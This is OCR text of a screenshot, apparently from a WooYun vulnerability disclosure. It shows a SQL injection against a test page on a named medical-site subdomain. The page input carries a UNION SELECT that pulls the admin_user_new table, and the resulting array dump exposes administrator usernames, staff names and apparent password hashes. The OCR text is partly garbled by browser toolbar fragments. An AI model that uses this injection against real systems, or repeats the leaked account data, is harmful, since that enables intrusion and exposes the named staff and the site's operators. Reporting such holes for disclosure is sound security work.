 jianzhi.club.xywy.com/xiu_test.php?type=search
访问最多 好大夫在线，www.ha... 火狐官方站点 新手上路 常用网址
id: 搜索
24640773 union select *,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18 from admin_user_new
(mysqlt): select * from question where id =24640773 union select *,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18 from admin_user_new
Array ( [0] => Array ( [id] => 24640773 [pid] => 19031863 [ques_name] => 会员19031863 [openuser] => 1 [givepoint] => 0 [title] => 药流安全吗 [subject] => 509
[subject_pid] => 287 [createtime] => 2013-07-15 23:29:22 [approve] => 0 [did] => 0 [status] => 1 [intime] => 1373902162 [endtime] => 2013-07-21 [order_d] =>
[qdir] => /static/20130715 [ques_from] => ceng [ques_tag] => [update_time] => 2013-07-15 23:30:58 [sick] => [level] => 0 [islock] => 0 [stype] => 0 [ts] =>
48% 2.7K
41.5K
[fromurl] => tan_ask [devid] => [cback] => 1 ) [1] => Array ( [id] => 1 [pid] => 2 [ques_name] => admin [openuser] => 63aa80bba662cc4aeac1 [givepoint] => 2009-09-15
09:06:55 [title] => [subject] => 99 [subject_pid] => 0 [createtime] => [approve] => 1 [did] => 2 [status] => 3 [intime] => 4 [endtime] => 5 [order_d] => 6 [qdir] =>
[ques_from] => 8 [ques_tag] => 9 [update_time] => 10 [sick] => 11 [level] => 12 [islock] => 13 [stype] => 14 [ts] => 15 [fromurl] => 16 [devid] => 17 [cback] => 18 )
[2] => Array ( [id] => 8 [pid] => 7 [ques_name] => tuiguang [openuser] => 7c92173a28d1b2a8e48c [givepoint] => 2009-11-24 14:55:45 [title] => 推广部-友链 [subject] =>
0 [subject_pid] => 0 [createtime] => [approve] => 1 [did] => 2 [status] => 3 [intime] => 4 [endtime] => 5 [order_d] => 6 [qdir] => 7 [ques_from] => 8 [ques_tag] => 9
[update_time] => 10 [sick] => 11 [level] => 12 [islock] => 13 [stype] => 14 [ts] => 15 [fromurl] => 16 [devid] => 17 [cback] => 18 ) [3] => Array ( [id] => 538 [pid]
=> 27 [ques_name] => chenzhi [openuser] => 63ee451939ed580ef3c4 [givepoint] => 2012-09-13 16:37:12 [title] => [subject] => 0 [subject_pid] => 0 [createtime] =>
[approve] => 1 [did] => 2 [status] => 3 [intime] => 4 [endtime] => 5 [order_d] => 6 [qdir] => 7 [ques_from] => 8 [ques_tag] => 9 [update_time] => 10 [sick] => 11
[level] => 12 [islock] => 13 [stype] => 14 [ts] => 15 [fromurl] => 16 [devid] => 17 [cback] => 18 ) [4] => Array ( [id] => 108 [pid] => 2 [ques_name] => yangyuqun
[openuser] => 23f04f69ede1bfb972af [givepoint] => 2011-07-05 09:24:05 [title] => [subject] => 99 [subject_pid] => 0 [createtime] => 13621246776 [approve] => 1 [did]
=> 2 [status] => 3 [intime] => 4 [endtime] => 5 [order_d] => 6 [qdir] => 7 [ques_from] => 8 [ques_tag] => 9 [update_time] => 10 [sick] => 11 [level] => 12 [islock] =>
13 [stype] => 14 [ts] => 15 [fromurl] => 16 [devid] => 17 [cback] => 18 ) [5] => Array ( [id] => 6 [pid] => 2 [ques_name] => zm [openuser] => 1cf45def8681889f529c
[givepoint] => 2009-11-05 09:10:03 [title] => [subject] => 99 [subject_pid] => 0 [createtime] => 13911041807 [approve] => 1 [did] => 2 [status] => 3 [intime] => 4
[endtime] => 5 [order_d] => 6 [qdir] => 7 [ques_from] => 8 [ques_tag] => 9 [update_time] => 10 [sick] => 11 [level] => 12 [islock] => 13 [stype] => 14 [ts] => 15
[fromurl] => 16 [devid] => 17 [cback] => 18 ) [6] => Array ( [id] => 138 [pid] => 28 [ques_name] => zhouhongling [openuser] => 14e1b600b1fd579f4743 [givepoint] =>
2012-02-24 15:46:57 [title] => [subject] => 0 [subject_pid] => 0 [createtime] => [approve] => 1 [did] => 2 [status] => 3 [intime] => 4 [endtime] => 5 [order_d] => 6
[qdir] => 7 [ques_from] => 8 [ques_tag] => 9 [update_time] => 10 [sick] => 11 [level] => 12 [islock] => 13 [stype] => 14 [ts] => 15 [fromurl] => 16 [devid] => 17
[cback] => 18 ) [7] => Array ( [id] => 157 [pid] => 20 [ques_name] => gaoli [openuser] => 14e1b600b1fd579f4743 [givepoint] => 2012-05-09 14:55:12 [title] => [subject
=> 0 [subject_pid] => 0 [createtime] => [approve] => 1 [did] => 2 [status] => 3 [intime] => 4 [endtime] => 5 [order_d] => 6 [qdir] => 7 [ques_from] => 8 [ques_tag] =>
9 [update_time] => 10 [sick] => 11 [level] => 12 [islock] => 13 [stype] => 14 [ts] => 15 [fromurl] => 16 [devid] => 17 [cback] => 18 ) [8] => Array ( [id] => 67 [pid
=> 11 [ques_name] => wanghaijing [openuser] => 4179c17c386645c1625a [givepoint] => 2010-12-30 14:09:42 [title] => 王海静-兼职人员 [subject] => 0 [subject_pid] => 0
[createtime] => [approve] => 1 [did] => 2 [status] => 3 [intime] => 4 [endtime] => 5 [order_d] => 6 [qdir] => 7 [ques_from] => 8 [ques_tag] => 9 [update_time] => 10
www.wooyun.org